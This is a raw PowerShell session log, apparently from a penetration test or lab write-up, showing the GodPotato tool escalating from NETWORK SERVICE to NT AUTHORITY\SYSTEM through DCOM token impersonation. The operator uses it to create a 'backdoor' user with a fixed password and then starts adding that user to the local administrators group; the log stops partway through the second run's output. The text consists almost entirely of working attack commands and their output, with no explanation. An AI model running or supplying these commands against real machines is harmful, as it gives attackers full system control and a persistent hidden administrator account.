 PS C:\windows\temp> .\GodPotato.exe -cmd "net user /add backdoor Password123"
.\GodPotato.exe -cmd "net user /add backdoor Password123"
[*] CombaseModule: 0×140718998290432
[*] DispatchTable: 0×140719000596544
[*] UseProtseqFunction: 0×140718999973072
[*] UseProtseqFunctionParamCount: 6
[*] HookRPC
[*] Start PipeServer
[*] CreateNamedPipe \\.\pipe\b0812d4a-4035-41b6-bcfa-cb8686f0a996\pipe\epmapper
[*] Trigger RPCSS
[*] DCOM obj GUID: 00000000-0000-0000-c000-000000000046
[*] DCOM obj IPID: 00006802-0a5c-ffff-eaad-5336fedfd8db
[*] DCOM obj OXID: 0×db059deac086f15c
[*] DCOM obj OID: 0×8cfd6d40ceeee837
[*] DCOM obj Flags: 0×281
[*] DCOM obj PublicRefs: 0×0
[*] Marshal Object bytes len: 100
[*] UnMarshal Object
[*] Pipe Connected!
[*] CurrentUser: NT AUTHORITY\NETWORK SERVICE
[*] CurrentsImpersonationLevel: Impersonation
[*] Start Search System Token
[*] PID : 916 Token:0×808  User: NT AUTHORITY\SYSTEM ImpersonationLevel: Impersonation
[*] Find System Token : True
[*] UnmarshalObject: 0×80070776
[*] CurrentUser: NT AUTHORITY\SYSTEM
[*] process start with pid 5148
The command completed successfully.
PS C:\windows\temp> .\GodPotato.exe -cmd "net localgroup administrators /add backdoor"
.\GodPotato.exe -cmd "net localgroup administrators /add backdoor"
[*] CombaseModule: 0×140718998290432
[*] DispatchTable: 0×140719000596544
[*] UseProtseqFunction: 0×140718999973072
[*] UseProtseqFunctionParamCount: 6
[*] HookRPC
[*] Start PipeServer
[*] Trigger RPCSS
[*] CreateNamedPipe \\.\pipe\8baeb507-cd21-4826-9472-81b267cebaa8\pipe\epmapper
[*] DCOM obj GUID: 00000000-0000-0000-c000-000000000046
[*] DCOM obj IPID: 0000f002-0b00-ffff-d000-a8e84be97ea8
[*] DCOM obj OXID: 0×118470d9ac70c7a1
[*] DCOM obj OID: 0×1371f97132c08268
[*] DCOM obj Flags: 0×281